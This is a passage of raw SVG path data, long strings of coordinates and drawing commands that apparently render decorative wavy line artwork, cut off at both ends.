3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.639 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.427-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.92-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.625-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.577 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.089 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.182-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.484-4.01-29.412-4.476-9.511-.5-19.22-.679-28.592-.839l-30.86-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.197-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.676 19.064c-14.331 16.683-29.519 32.578-45.498 47.62-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.527-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.459-58.191-11.134-10.051-25.106-16.23-39.902-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.02-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02c.29.191.591.364.9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 1.233-.991s.997-.36 1.526-.368l-.274-1.98a5.17 5.17 0 0 0-2.386.669c-.731.414-1.356 1.001-1.821 1.711-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.35 16.35 0 0 1 1.684.557l1.232.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 3.757-10.531c.35-1.208.442-2.48.27-3.728a8.95 8.95 0 0 0-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.68 5.68 0 0 1 1.918 1.445c.487.841.797 1.778.909 2.749a7.14 7.14 0 0 1-.261 2.888c-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.558-1.656-.786-3.41-.668-5.157a13.31 13.31 0 0 1 1.352-5.015 15.89 15.89 0 0 1 5.03-5.207c2.047-1.317 4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.492 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.977 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.563-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.064-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.707 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.569 65.724-9.583 6.819-20.81 10.833-32.465 11.608-8.65.562-17.476.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.26 86.26 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.863 25.44l-.022.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.954.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.705 2.343 16.36 16.36 0 0 0 3.206-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408-6.42 2.078-12.73 4.513-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463.815-.916 1.734-1.728 2.739-2.418a40.82 40.82 0 0 0 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244a39.78 39.78 0 0 0-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.369 12.347 23.109 25.096 32.854 39.204 7.629 10.689 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168a33.02 33.02 0 0 0 3.281-13.715 33.06 33.06 0 0 0-2.731-13.841 24.19 24.19 0 0 0-6.447-8.621 23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04c3.198.809 6.174 2.348 8.706 4.5s4.553 4.863 5.912 7.927c1.744 4.091 2.599 8.52 2.504 12.98s-1.135 8.848-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831C-1 255.277-.607 249.404 2.23 243.228c5.91-13.257 16.476-23.768 29.608-29.453 3.079-1.133 6.317-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.445 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.67-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.622 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218c7.077-4.049 13.755-8.788 19.94-14.15 20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.37 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.161-38.789-42.642-44.902-17.772-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.369 28.776-16.468 7.593-30.748 19.381-41.468 34.233a131.21 131.21 0 0 1-13.131 15.265c-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.669-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.26-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.959-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.701 31.653l-.626 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.246-47.538 12.212-22.321 27.124-22.321 48.454-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.123 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.976-24.739-13.875-11.39-20.296-23.76-20.157-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.917 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.95 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125 2.137-.136 4.279-.162 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.575 148.716c19.726-6.295 32.017-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.019.022c10.508 7.394 15.932 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.4-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 